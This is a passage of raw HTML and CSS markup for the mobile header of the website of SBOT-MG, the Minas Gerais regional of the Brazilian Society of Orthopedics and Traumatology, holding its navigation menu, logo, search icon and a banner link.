 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 100% !important;
				}.tdi_6{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:-15px !important;
padding-left:-15px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_7 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a{
                    color: #000000;
                }.tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li:hover > a{
                    color: #020202;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #020202;
                }.tdi_7 .tdb-horiz-menu ul{
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #10292b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                }.tdi_7 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-horiz-menu > li > a{
                    padding: 0px 8px;
                
                    font-size:11px !important;text-transform:uppercase !important;
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    text-transform:uppercase !important;
                }
}
</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo" class="tdb-horiz-menu"><li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_12 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_12 .tdb-mobile-menu-button svg,
                .tdi_12 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_14{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_15 .tdb-logo-a,
                .tdi_15 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_15 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_15 .tdb-logo-text-title{
                    display: none;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_17{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                
				    flex-grow: 1;
				}div.tdi_22{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_24{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_25 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:15px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25.td-a-rec{
					text-align: center;
				}.tdi_25 .td-element-style{
					z-index: -1;
				}.tdi_25 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_25 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" class="td_spot_img_all"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img width="728" height="90" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_26" class="tdc-zone"><div class="tdc_zone tdi_27  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_27{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_27:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_27:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
position:relative;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

